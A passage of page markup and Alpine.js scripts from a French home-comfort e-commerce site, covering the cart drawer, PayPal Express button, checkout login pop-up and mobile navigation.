                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            isModalOpen: false,
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 de %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            openDeleteItemFormCartModal(itemId) {
                this.isModalOpen = itemId;
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Impossible\u0020de\u0020retirer\u0020l\u0027article\u0020du\u0020panier.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027\u00E9l\u00E9ment.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    this.isModalOpen = false;
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open = false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-50 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl md:border-t-4 border-primary-yellow"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-input-black transition duration-150 ease-in-out cursor-pointer">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white rounded-b-lg shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-xl font-semibold text-input-black">
                            Mon panier                            <span class="rounded bg-navigation-black px-2 py-0.5 text-white text-sm ml-4 align-middle"
                                  x-text="cart.summary_count + ' article(s)'">
                            </span>
                        </h2>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b border-t
                        sm:gap-8 sm:px-6 border-progress-bar">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 m-3 transition duration-150 ease-in-out border-b border-progress-bar">
                                <a :href="item.product_url" class="w-1/4 pt-2">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div class="">
                                        <p class="text-xs font-semibold py-2" x-html="item.product_name"></p>
                                        <p class="text-xs font-bold text-primary-blue">REF : <span x-html="item.product_sku" class="font-medium text-input-black"></p>
                                    </div>
                                    <div class="flex justify-between">
                                        <div class="flex">
                                            <p class="my-auto text-xs text-input-black font-normal mr-4">Quantit&#xE9;</p>
                                            <p x-text="item.qty" class="w-10 my-auto p-1 border border-input-progress-bar rounded-md text-xs text-input-black text-center font-semibold"></p>
                                        </div>
                                        <p><span x-html="item.product_price" class="text-base font-semibold"></span></p>
                                    </div>
                                    <template x-for="option in item.options" class="hidden">
                                        <div class="hidden pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div>
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="hidden inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <div>
                                            <button class="flex align-center py-2 text-product-ht delete-item" @click="openDeleteItemFormCartModal(item.item_id)">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                                <span class="text-xs font-normal mt-auto">Supprimer&#x20;l&#x27;article</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </template>
                        <div
                                class="hide modal bg-white fixed z-50 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 p-8 rounded-md drop-shadow"
                                role="dialog"
                                tabindex="-1"
                                :class="{
                                    'block' : isModalOpen,
                                    'hide' : !isModalOpen
                                }"
                                x-transition
                                @click.away="isModalOpen=false"
                        >
                            <div class="model-inner">
                                <div class="modal-header">
                                    <div class="flex justify-center">
                                        <span class="my-auto"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-primary-blue mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
</span>
                                        <span class="text-navigation-black text-2xl font-semibold uppercase pt-0.5">Supprimer l&#039;article</span>
                                    </div>
                                </div>
                                <p class="text-base align-center my-6">
                                    Voulez-vous&#x20;vraiment&#x20;supprimer&#x20;cet&#x20;article&#x20;de&#x20;votre&#x20;panier&#x20;&#x3F;                                </p>
                                <div class="flex justify-evenly button-cancel">
                                    <button @click="isModalOpen=false" class="flex justify-center w-44 text-sm text-center font-bold text-primary-blue py-3 border border-primary-blue rounded-lg shadow-md hover:shadow-lg"
                                    >
                                        Annuler                                    </button>
                                    <button class="flex justify-center w-44 text-sm text-center font-bold bg-primary-blue text-white py-3 rounded-lg shadow-md hover:shadow-lg"
                                            @click="deleteItemFromCart(isModalOpen)"
                                    >
                                        Supprimer                                    </button>
                                </div>
                            </div>
                        </div>
                        <div
                            class="minicart-overlay bg-black w-full h-full top-0 left-0 opacity-20 fixed z-40"
                            :class="{
                                'block' : isModalOpen,
                                'hide' : !isModalOpen
                            }"
                        ></div>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 transition duration-150 ease-in-out">
                            <p class="flex justify-between font-worksans text-base font-normal">Sous Total HT : <span x-html="cart.subtotal" class="text-xl font-semibold"></span></p>
                        </div>
                        <div class="flex flex-col p-3 -m-3 transition duration-150 ease-in-out">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.domo-confort.com/checkout/'});"
                                href="https://www.domo-confort.com/checkout/"
                                class="flex justify-center py-4 btn btn-primary text-sm font-bold">
                                Acheter maintenant                            </a>
                            <a href="https://www.domo-confort.com/checkout/cart/"
                               class="text-primary-blue hover:text-white hover:bg-primary-blue text-sm font-bold text-center py-4 border border-primary-blue rounded-lg shadow-md hover:shadow-lg mx-0 mt-4">
                                Voir mon panier                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_1zNRaeVIH8HQeGFOy8hirv5V74eSAv8e"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=fr_FR"
           alt="Commander avec PayPal"
           title="Commander avec PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Chargement en cours...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.domo-confort.com/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.domo-confort.com/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Commandez en utilisant votre compte                        </h2>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Adresse mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.domo-confort.com/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Commander en tant que nouveau client                        </h2>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages :                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et suivre l&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Commander plus rapidement</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.domo-confort.com/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

    <!--Main Navigation-->
    <div class="flex flex-wrap w-full lg:px-6 mx-auto mt-0 lg:justify-center lg:absolute lg:top-1/2 lg:transform lg:translate-y-1/2">
        <script>
    'use strict';
    const initMobileMenu_69699fd07451d = () => {
        return {
            open: false,
            signInSubmenuOpen: false,
            cart: {},
            customer: false,
            groupCode: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>


<div x-data="initMobileMenu_69699fd07451d()"
     class="lg:hidden w-full z-20 order-2 sm:order-1 lg:order-2 navigation"
>
    <!-- mobile nav -->
    <nav class="relative bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open = false"
         @private-content-loaded.window="getData(event.detail.data)"
    >
        <div class="flex items-baseline justify-between menu-icon">
                        <ul class="flex w-full" :class="{ 'hidden': open }">
                                <li @click="$dispatch('toggle-mobile-menu')"
                   class="flex items-center justify-center cursor-pointer bg-primary-yellow px-6 xs:px-7 sm:px-10 py-3"
                   :class="{ 'ml-auto': open }">
                    <svg class="block w-8 h-8 fill-current" viewBox="0 0 28 17"
                         :class="{ 'hidden' : open, 'block': !open }" xmlns="http://www.w3.org/2000/svg">
                        <rect width="28" height="3" rx="1.5" fill="white"/>
                        <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                        <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                    </svg>
                    <span class="hidden whitespace-nowrap font-semibold text-sm uppercase text-white px-3 pr-0 sm:block">
                        Nos produits                    </span>
                </li>
                <li class="flex flex-1 bg-primary-blue">
                                        <a class="flex flex-1 text-white uppercase font-semibold text-sm items-center justify-center flex justify-center gap-x-2.5 px-5 xs:px-24" href="https://www.domo-confort.com/customer/account/login/?type=pro">
                        <span class="whitespace-nowrap">Accès Pro</span>
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                    </a>
                </li>
                                <li class="w-1/2 min-w-0 flex flex-1 justify-center items-center py-3 bg-navigation-black"></li>
                <li class="relative flex self-end">
                                        <a
                        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
                        class="lg:hidden flex justify-center items-center px-5 py-3 bg-navigation-black text-white border-r border-navigation-gray"
                        aria-label="Mon&#x20;compte"
                        @click.prevent="$dispatch('toggle-mobile-signin-submenu')"
                    >
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#3C73CB" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#3C73CB" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="customer.customer_group_code == 'General'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#FFAC15" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#FFAC15" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="!customer.customer_group_code">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#ffffff" stroke-width="2"/>
                                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#ffffff" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>
                    </a>
                    <ul class="hidden absolute top-14 right-0 flex flex-col w-52 bg-white z-20"
                        :class="{'block' : signInSubmenuOpen, 'hidden' : !signInSubmenuOpen}"
                        @toggle-mobile-signin-submenu.window="signInSubmenuOpen ? signInSubmenuOpen = !signInSubmenuOpen : signInSubmenuOpen = true"
                        @keydown.window.escape="signInSubmenuOpen = false"
                    >
                        <template x-if="customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/">
                                    Mon compte                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/wishlist/">
                                    Mes favoris                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/sales/order/history/">
                                    Mes commandes &amp; factures                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/address/">
                                    Carnet d&#039;adresses                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/logout/">
                                    Se déconnecter                                </a>
                            </li>
                        </template>
                        <template x-if="!customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a onclick="hyva.setCookie && hyva.setCookie(
                                       'login_redirect',
                                       window.location.href,
                                       1
                                       )"
                                   href="https://www.domo-confort.com/customer/account/index/">
                                    Se connecter                                </a>
                            </li>
                                                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                                   :class="{
                                        'block' : !customer.customer_group_code,
                                        'hide' : customer.customer_group_code
                                    }"
                                   href="https://www.domo-confort.com/customer/account/create/"
                                >
                                    Créer un compte                                </a>
                                                    </template>
                    </ul>

                                        <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="lg:hidden relative flex px-3 py-3 bg-navigation-black text-white"
                       href="https://www.domo-confort.com/checkout/cart/index/"
                    >
                        <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                  d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="white"
                                  stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M1 8.92H29.16" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M15.0796 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M9.80035 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M20.3599 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M8.91992 8.92L11.5599 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M21.2396 8.92L18.5996 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                        </svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-4 right-0 h-5 w-5 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center uppercase transform -translate-x-6
                                    translate-y-1/2 rounded-full bg-primary-yellow text-navigation-black"
                              :class="{
                                    'hidden': !cart.summary_count,
                                    'block': cart.summary_count }"
                        ></span>
                    </a>
                </li>
            </ul>
                        <div class="absolute top-0 flex w-full" :class="{ 'hidden': !open }">
                <div class="px-3 py-2 bg-primary-yellow w-full flex justify-between">
                    <span class="text-white text-sm uppercase font-semibold flex items-center justify-center">Menu</span>
                    <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer bg-primary-yellow p-3">
                        <svg class="block w-4 h-4 fill-current" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793"
                                  transform="rotate(45 1.49609 0)" fill="white"/>
                            <rect width="19.748" height="2.11586" rx="1.05793"
                                  transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="white"/>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="absolute w-full top-14 left-0" :class="{ 'hidden': !open, 'block': open }">
                
    <nav class="mobile">
        <ul class="mobile__list flex flex-col flex-1 z-80 font-semibold font-poppins text-navigation-black lg:bg-white">
                                            <li class="mobile__item  mobile__item--parent our-products relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
